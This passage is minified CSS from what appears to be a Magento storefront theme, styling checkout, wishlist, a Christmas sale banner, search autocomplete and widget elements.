button.action.tocart:hover,.section-sales .list-products .product-item-info .product-item-actions .cart.table-wrapper .actions-toolbar>.action.action.tocart:hover,.section-sales .list-products .product-item-info .product-item-actions .action-gift.action.tocart:hover{background-color:#222;color:#fff}.message.info .close:before,.message.error .close:before,.message.warning .close:before,.message.notice .close:before,.message.success .close:before{content:"\e623";font-size:26px;font-family:'Pe-icon-7-stroke';font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;transform:rotate(45deg);display:inline-block;transition:.3s}.message.info,.message.error,.message.warning,.message.notice,.message.success{color:#1f1f1f;font-size:15px;display:block;padding:11px 40px;position:fixed;right:0;top:60px;z-index:2;left:0;text-align:left}.message.info .close:hover::before,.message.error .close:hover::before,.message.warning .close:hover::before,.message.notice .close:hover::before,.message.success .close:hover::before{color:#006400;transform:rotate(135deg)}.message.info .close,.message.error .close,.message.warning .close,.message.notice .close,.message.success .close{position:absolute;cursor:pointer;right:13px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);font-size:unset}#mgs-ajax-loading{display:none}#mgs-ajax-loading .preloader{background:url(../images/loader.svg) no-repeat 0 0;background-size:100%;width:50px;height:50px;position:absolute;margin:auto;top:0;bottom:0;left:0;right:0;z-index:9999}.page.messages .message.info,.page.messages .message.error,.page.messages .message.warning,.page.messages .message.notice,.page.messages .message.success{max-width:400px;min-width:300px;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);z-index:9999}.cookie-status-message{display:none;color:#1f1f1f;font-size:15px;padding:11px 40px;background:#fdf0d5;text-align:left}.frame.sale-off-ch>.line .col-des-12>.line{grid-template-columns:repeat(auto-fill, minmax(auto, 50%));grid-gap:0;display:grid}.frame.sale-off-ch>.line .col-des-12>.line .banner-l{position:relative;display:flex;align-items:center;justify-content:center}.frame.sale-off-ch>.line .col-des-12>.line .banner-l>.christmas-st{position:absolute;margin-top:-20px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);top:calc(50%)}.frame.sale-off-ch>.line .col-des-12>.line .banner-l>.christmas-st>*{color:#fff}.frame.sale-off-ch>.line .col-des-12>.line .banner-l>.christmas-st h5{font-family:Libre Baskerville;font-size:35px;line-height:120%;letter-spacing:0.2px}.frame.sale-off-ch>.line .col-des-12>.line .banner-l>.christmas-st h2{font-size:72px;line-height:120%;text-transform:uppercase;letter-spacing:0}.frame.sale-off-ch>.line .col-des-12>.line .banner-l>.christmas-st p{font-size:24px;line-height:120%;max-width:460px;margin-top:11px;letter-spacing:0}.frame.sale-off-ch>.line .col-des-12>.line .banner-l>.christmas-st a{font-size:14px;text-align:center;color:#A41322;margin-top:36px;padding:0px 41px;height:51px;line-height:47px;border-color:#A41322}.frame.sale-off-ch>.line .col-des-12>.line .banner-l>.christmas-st a:hover{background:#A41322;color:#fff !important}.frame.sale-off-ch>.line .col-des-12>.line .banner-r{display:flex}.frame.sale-off-ch>.line .col-des-12>.line .sale-off{width:121px;border:1px solid #a41322;border-radius:50%;height:121px;text-align:center;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%) rotate(-16.71deg);background:#fff}.frame.sale-off-ch>.line .col-des-12>.line .sale-off>p{font-size:24px;line-height:93%;color:#A41322;text-transform:uppercase;max-width:60px;margin:0 auto;transform:translate(-50%, -50%);top:50%;position:absolute;left:50%}.frame.sale-off-ch>.line .col-des-12>.line .sale-off>p>span{font-weight:700;font-size:30px;line-height:28px}.frame.sale-off-ch>.line .col-des-12>.line img{width:100%}.nd-ch{margin-top:100px}.nd-ch .christmas-nd p:nth-child(1){font-size:14px;line-height:17px;font-family:Libre Baskerville;color:#4F4F4F}.nd-ch .christmas-nd p:nth-child(2){font-weight:600;font-size:36px;line-height:100%;display:flex;align-items:center;color:var(--thim-mgs-color-01);max-width:220px}.nd-ch .christmas-nd a{font-weight:600;font-size:14px;color:#A41322;background:transparent;margin-top:11px;border-color:#A41322}.nd-ch .christmas-nd a:hover{background:#A41322;color:#fff !important}.nd-ch .christmas-nd.girls{margin-top:60px;margin-left:50px}.nd-ch .christmas-nd.footwear{margin-left:20px;margin-top:3px}.nd-ch .christmas-nd.footwear>p:nth-child(1){margin-bottom:0}.nd-ch .christmas-nd.access>p:nth-child(1){margin-bottom:13px}.that-you-need{margin-top:100px}.that-you-need .block-note{max-width:365px;margin:0 auto}.tyn-pro{margin-top:12px}.tyn-pro .products-grid .product-item-info .product-item-details{padding-top:16px}.tyn-pro .mgs-products.products-grid .product-item{margin:0 0 40px 0}.rd-bn{margin-top:60px}.rd-bn .christmas-rd{display:flex;flex-direction:column;justify-content:center;align-items:center;margin-top:14px;padding:105px 0;background-repeat:no-repeat !important}.rd-bn .christmas-rd>*{color:#fff}.rd-bn .christmas-rd p:nth-child(1){font-weight:600;font-size:40px;line-height:39px;margin-bottom:0;letter-spacing:0}.rd-bn .christmas-rd p:nth-child(1) span{font-size:25px;line-height:76%;letter-spacing:-0.055em;text-transform:uppercase}.rd-bn .christmas-rd p:nth-child(2){font-weight:600;font-size:36px;line-height:46px;margin-bottom:0}.rd-bn .christmas-rd p:nth-child(3){font-size:14px;margin-bottom:10px;margin-top:0px}.rd-bn .christmas-rd a{font-size:14px;text-align:center;color:#A41322;margin-top:19px;line-height:36px;border-color:#A41322}.rd-bn .christmas-rd a:hover{background:#A41322;color:#fff !important}.xmas{margin-top:100px}.xmas-pro{margin-top:10px}.blog-ch{margin-top:60px}.blog-ch .latest-post-grid-block{margin-top:6px}.blog-ch .latest-post-grid-block .post-content .short-content{line-height:22px}.blog-ch .latest-post-grid-block .post-content .title-blog a{font-size:17px;padding-top:11px;padding-bottom:10px}.blog-ch .latest-post-grid-block .post-content .title-blog .post-create-date{padding-bottom:4px}.inst-ch{margin-top:100px}.inst-ch .instagram-block>.content-heading{margin-bottom:30px}@media only screen and (min-width:768px) and (max-width:1199px){.frame.sale-off-ch>.line .col-des-12>.line .banner-l>.christmas-st{margin-top:0}.frame.sale-off-ch>.line .col-des-12>.line .banner-l>.christmas-st h5{font-size:20px;line-height:30px}.frame.sale-off-ch>.line .col-des-12>.line .banner-l>.christmas-st h2{font-size:32px}.frame.sale-off-ch>.line .col-des-12>.line .banner-l>.christmas-st p{font-size:15px;max-width:250px}.frame.sale-off-ch>.line .col-des-12>.line .banner-l>.christmas-st a{margin-top:10px}.frame.sale-off-ch>.line .col-des-12>.line .sale-off{width:80px;height:80px}.frame.sale-off-ch>.line .col-des-12>.line .sale-off>p{font-size:16px;line-height:16px}.frame.sale-off-ch>.line .col-des-12>.line .sale-off>p>span{font-size:18px;line-height:21px}.nd-ch .christmas-nd.girls{margin-left:30px}.rd-bn .christmas-rd{margin-top:0}.rd-bn .christmas-rd p:nth-child(1){font-size:22px}.rd-bn .christmas-rd p:nth-child(1) span{font-size:18px}.rd-bn .christmas-rd p:nth-child(2){font-size:22px;line-height:24px}.rd-bn .christmas-rd a{margin-top:0}}@media screen and (max-width:767px){.frame.sale-off-ch>.line .col-des-12>.line{display:flex;flex-direction:column-reverse}.frame.sale-off-ch>.line .col-des-12>.line .banner-l>.christmas-st{left:10%}.frame.sale-off-ch>.line .col-des-12>.line .banner-l>.christmas-st h5{font-size:14px;letter-spacing:0}.frame.sale-off-ch>.line .col-des-12>.line .banner-l>.christmas-st h2{font-size:36px}.frame.sale-off-ch>.line .col-des-12>.line .banner-l>.christmas-st p{font-size:14px;max-width:80%}.frame.sale-off-ch>.line .col-des-12>.line .banner-l>.christmas-st a{height:43px;padding:0 30px;line-height:37px;margin-top:16px}.nd-ch{margin-top:70px}.nd-ch .col-des-6:nth-child(2){margin-top:35px}.nd-ch .footwwear-ch{margin-top:15px}.nd-ch .christmas-nd.girls{margin:31px 0px 0 20px}.nd-ch .christmas-nd p:nth-child(1){margin-bottom:10px}.nd-ch .christmas-nd p:nth-child(2){font-size:24px}.nd-ch .christmas-nd a{margin-top:3px}.that-you-need{margin-top:70px}.rd-bn{margin-top:20px}.rd-bn .christmas-rd{padding:40px 50px;text-align:center}.rd-bn .christmas-rd p:nth-child(1){font-size:36px;line-height:54px}.rd-bn .christmas-rd p:nth-child(1) span{font-size:25px;line-height:76%;font-weight:500;padding-left:5px}.rd-bn .christmas-rd p:nth-child(2){font-size:24px;line-height:110%}.rd-bn .christmas-rd p:nth-child(3){font-size:12px;line-height:18px;margin-top:10px;max-width:223px}.xmas{margin-top:70px}.blog-content-ch .latest-post-grid-block .post-content{margin-top:0}.blog-content-ch .mgs-post .post-item-detail{padding-bottom:30px !important}.blog-content-ch .blog-content-ch .thumbnail-post img{width:100%}.blog-ch{margin-top:40px}.inst-ch{margin-top:50px}.inst-ch .content-block.instagram-block{margin-top:0}}.onestepcheckout-index-index{overflow-x:hidden !important}.onestepcheckout-index-index .methods-shipping .table-checkout-shipping-method thead{display:none}.onestepcheckout-index-index .methods-shipping .table-checkout-shipping-method tbody td{border:none;padding:20px 15px;color:var(--thim-mgs-color-01)}.onestepcheckout-index-index .table-checkout-shipping-method tbody tr td.col-method input{margin:0 auto;border-color:var(--thim-mgs-color-08) !important;height:13px}.onestepcheckout-index-index .mgs-checkout-step-sidebar .order-summary .step-title{color:var(--thim-mgs-color-05, var(--thim-mgs-color-05));font-size:20px;font-weight:500}.onestepcheckout-index-index .mgs-checkout-step-sidebar .minicart-items-wrapper .product-item .product .product-item-details{padding-left:20px}.onestepcheckout-index-index .opc-block-summary .product-item .product-item-name-block strong.product-item-name{font-weight:400;font-size:14px;margin:0 0 10px}.onestepcheckout-index-index .opc-block-summary .product-item .product-item-inner .subtotal .price{color:#222}.onestepcheckout-index-index .opc-block-summary .table-totals tr.totals.sub th{font-weight:500}.onestepcheckout-index-index .opc-block-summary .table-totals tr.totals.sub td{font-weight:500}.onestepcheckout-index-index .opc-block-summary .table-totals tr th{font-size:unset !important}.onestepcheckout-index-index .opc-block-summary .table-totals tr th .label{font-size:16px;font-weight:500}.onestepcheckout-index-index span.value{display:block;font-size:14px !important;color:#666;margin-top:-8px}.onestepcheckout-index-index tr.totals.shipping.excl .amount{font-size:16px;font-weight:500}.onestepcheckout-index-index .abs-margin-for-forms-desktop{margin-left:0 !important}.onestepcheckout-index-index textarea{min-height:120px}.onestepcheckout-index-index .opc-wrapper .mgs-onestepcheckout-container .step-title{font-size:20px;font-weight:500;color:var(--thim-mgs-color-05)}.onestepcheckout-index-index .opc-payment .payment-methods .payment-method:last-child{padding-bottom:0;border:none;max-height:30px}.onestepcheckout-index-index .checkout-payment-method .payment-methods .payment-method-title.choice input+.label{padding-left:0;font-weight:400;font-size:14px}.onestepcheckout-index-index .checkout-payment-method .abs-product-options-list dt,.onestepcheckout-index-index .checkout-payment-method .opc-block-summary .items-in-cart .product .item-options dt,.onestepcheckout-index-index .checkout-payment-method .block-giftregistry-shared-items .product .item-options dt{font-weight:700;color:#333}.onestepcheckout-index-index .checkout-payment-method .block-giftregistry-shared-items .product .item-options dt{font-weight:700;color:#333}.onestepcheckout-index-index .abs-margin-for-forms-desktop,.onestepcheckout-index-index .column:not(.sidebar-main) form .actions-toolbar{margin-left:0 !important}.onestepcheckout-index-index .opc-block-summary .table-totals tr.totals.grand th strong,.onestepcheckout-index-index .opc-block-summary .table-totals tr.totals.grand td strong{font-size:19px;font-weight:600;color:var(--thim-mgs-color-02, #333)}.onestepcheckout-index-index .place-order-primary .action.checkout{padding:15px;border:none}.onestepcheckout-index-index .page-title-wrapper{width:unset !important;position:relative !important;height:unset !important;padding:25px 0 0 0;overflow:auto !important}.onestepcheckout-index-index .page-title-wrapper>*{position:relative;color:#fff}.onestepcheckout-index-index .checkout-container .authentication-wrapper{margin-top:0;border:none}.onestepcheckout-index-index .checkout-container .payment-group .payment-method input[type="radio"]{height:initial;margin:0 auto;border-color:var(--thim-mgs-color-08) !important;height:13px}.onestepcheckout-index-index .checkout-payment-method .payment-methods .payment-method-title.choice input+.label{padding-left:30px}.onestepcheckout-index-index .checkout-payment-method .payment-method._active .payment-method-content{padding:0}.onestepcheckout-index-index .checkout-payment-method .payments .payment-method+.payment-method .payment-method-title{border:none}.onestepcheckout-index-index .opc-payment .payment-methods .payment-method{border:none;padding:0px !important;margin:10px !important}.customer-account-create .create .choice label{display:inline-block}@media only screen and (max-width:1199px){.onestepcheckout-index-index .checkout-container .authentication-wrapper{margin-top:0;right:0;width:unset}}@media only screen and (max-width:767px){.onestepcheckout-index-index .mgs-checkout-step-sidebar .order-summary{padding-bottom:50px}.onestepcheckout-index-index .onestepcheckout-index-index .page-header{margin-bottom:0}}body.dark input[type="text"],body.dark input[type="password"],body.dark input[type="url"],body.dark input[type="tel"],body.dark input[type="search"],body.dark input[type="number"],body.dark input[type*="date"],body.dark input[type="email"],body.dark textarea,body.dark select{background-color:var(--thim-mgs-color-06);border-color:var(--thim-mgs-color-09)}.columns-main-sticky .product-detail-information{display:none}.block-blog-tags .btn-default{border-width:1px;border-color:#ccc;color:#949494}.block-blog-tags .btn-default:hover{color:white;background:#222;border-color:#222}.social-link>li{display:inline-flex}.social-link svg path{fill:#8e8e8e}.social-link a:hover svg path{fill:#56cfe1}.social-link a{display:inline-flex;align-items:center;justify-content:center}.social-link a span{display:inherit}.header-area .social-link li svg path{fill:var(--thim-mgs-color-01)}@media (max-width:767px){.block-new-customer{margin-top:50px}}.store-list-container+.store-list-container{margin-bottom:60px}#guilde-content>.modal-body-content,#delivery-content>.modal-body-content{display:none}.modal-popup._show #delivery-content .modal-body-content,.modal-popup._show #guilde-content .modal-body-content{display:block}.modal-popup .modal-footer .action-secondary,.modal-popup .modal-footer .action-primary{margin-bottom:10px}.toolbar.wishlist-toolbar .limiter{float:right}.toolbar.wishlist-toolbar .main .pages{display:inline-block;position:relative;z-index:0}.toolbar.wishlist-toolbar .toolbar-amount,.toolbar.wishlist-toolbar .limiter{display:inline-block;z-index:1}.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e601'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:10px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:10px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:10px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:10px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.block-wishlist .product-item-name{margin-right:25px}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:10px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:0 0 20px 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item .box-tocart .field.qty label.label{display:none}.products-grid.wishlist .product-item .box-tocart input.qty{width:90px;border-radius:40px;height:40px;line-height:40px;text-align:center;color:var(--thim-mgs-color-01)}.products-grid.wishlist .product-items{display:grid;grid-gap:30px}@media screen and (min-width:768px){.products-grid.wishlist .product-items{grid-template-columns:1fr 1fr 1fr}}@media screen and (max-width:767px){.products-grid.wishlist .product-items{grid-template-columns:1fr}}.products-grid.wishlist .product-item{border:1px solid #f0f0f0;padding:0}.products-grid.wishlist .product-item .product-item-info{border-radius:0 0 5px 5px;padding-bottom:15px}.products-grid.wishlist .product-item .product-item-info>*{padding:0 15px}.products-grid.wishlist .product-item-name{margin-top:7px;display:block;font-size:16px;color:#2a2a2a;font-weight:400}.products-grid.wishlist .product-item-photo{padding:0 !important}.products-grid.wishlist .product-item-photo .product-image-container{width:100% !important}.products-grid.wishlist .product-item-comment{min-height:120px}.products-grid.wishlist .product-item-inner .field.comment-box label.label{position:relative;height:auto;width:auto}.products-grid.wishlist .product-item-inner .box-tocart+.product-item-actions .action{display:inline-block;width:40px;height:40px;line-height:38px;text-align:center;border:1px solid var(--thim-mgs-color-03, #ddd);color:#2a2a2a;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.products-grid.wishlist .product-item-inner .box-tocart+.product-item-actions .action:hover{border-color:#2a2a2a;background-color:#2a2a2a;color:#fff}.control-buttons{margin-top:30px;margin-bottom:30px}.products-grid.wishlist .product-item .product-item-info .box-tocart fieldset.fieldset{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center}.products-grid.wishlist .product-item .box-tocart .product-item-actions{margin:0;flex:1}.products-grid.wishlist .product-item .box-tocart .product-item-actions button .text,.products-grid.wishlist .product-item .box-tocart .product-item-actions .cart.table-wrapper .actions-toolbar>.action .text,.products-grid.wishlist .product-item .box-tocart .product-item-actions .action-gift .text{display:none}.products-grid.wishlist .product-item .box-tocart .field.qty{width:100px;flex-shrink:0}.smile-es-range-slider [data-role=from-label]{display:block;float:left;padding:1px 5px}.smile-es-range-slider [data-role=to-label]{display:block;float:right;padding:1px 5px}.smile-es-range-slider [data-role=message-box]{font-size:14px;color:#878787;flex:1;padding:6px 0 0}.smile-es-range-slider [data-role=message-box].empty{color:#e02b27;font-size:1.2rem;padding:0}.smile-es-range-slider .actions-toolbar{display:flex;margin:15px 0}.smile-es-range-slider .ui-slider{margin:6px 8px;clear:both}.smile-es-range-slider .ui-slider-handle{background:#ff5501;padding:0;margin:-3px 0 0 -7px;border-radius:15px;width:15px;height:15px}.filter .filter-content .item{margin:10px 0 0 10px}.filter .block-subtitle{border-bottom:none;font-weight:700}.filter .field.search input[type="text"]{font-size:12px}.filter .actions{text-align:right;margin:10px 0 0}.filter .actions div.secondary{display:inline-block}.filter .actions div.secondary a{color:#1979c3;text-decoration:underline;cursor:pointer}.filter .actions div.secondary a:hover{background:transparent}.filter .actions div.secondary a.show-more span:after{content:" +"}.filter .actions div.secondary a.show-less span:after{content:"-"}.filter .filter-options dt.filter-options-title[aria-expanded="true"]:after{content:'\e621'}.filter .no-results-message p{margin:9px 10px 0;background-color:#FFEEEE;padding:5px;color:#AA0000}.smile-elasticsuite-autocomplete-result .product-image-box{float:left;padding:0 5px;width:55px}.smile-elasticsuite-autocomplete-result .product-shop{float:left;margin:0 10px 0 0;padding:0;white-space:normal;width:60%}.smile-elasticsuite-autocomplete-result .product-item .price-box{margin:5px 0}.smile-elasticsuite-autocomplete-result .category-mini-crumb{font-style:italic;display:block;margin-bottom:2px;font-size:12px;color:#929292}.smile-elasticsuite-autocomplete-result .product-attribute-label{text-transform:uppercase;vertical-align:super;font-size:10px;color:#777}.smile-elasticsuite-autocomplete-result .price-box span.old-price{display:block}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:6px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:20px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:20px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:10px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:none;border:none}.sidebar .block-addbysku .action.remove:hover{background:none;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:20px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:20px}.block-product-link-inline.widget{margin:0}.block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.block.widget .products-grid .product-item:nth-child(2n + 1){margin-left:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 10px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:10px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Poppins';font-weight:700;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:20px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:20px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:20px}.block-cms-hierarchy-link-inline.widget{margin:0}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}}@media only screen and (max-width:767px){.abs-button-responsive-smaller,.product-info-main .box-tocart .actions .action.tocart{width:100%}.abs-visually-hidden-mobile-m{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:before,.form-create-return .fieldset>.actions-toolbar:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:after{clear:both}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name{border-bottom:1px solid #d1d1d1;border-top:1px solid #d1d1d1;cursor:pointer;margin-bottom:0;padding:10px 40px 10px 15px;position:relative;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after{position:absolute;right:10px;top:0}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after{content:'\e621'}.abs-pager-toolbar-mobile .toolbar-amount,.abs-pager-toolbar-mobile .limiter,.abs-pager-toolbar-mobile .pages,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.toolbar-wishlist-results .pages,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.account .toolbar .pages{float:none;margin-bottom:25px}.abs-shopping-cart-items-mobile .actions,.cart-container .form-cart .actions{text-align:center}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.continue,.abs-shopping-cart-items-mobile .action.clear,.cart-container .form-cart .action.update,.cart-container .form-cart .action.continue,.cart-container .form-cart .action.clear{margin:0 auto 10px}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.clear,.cart-container 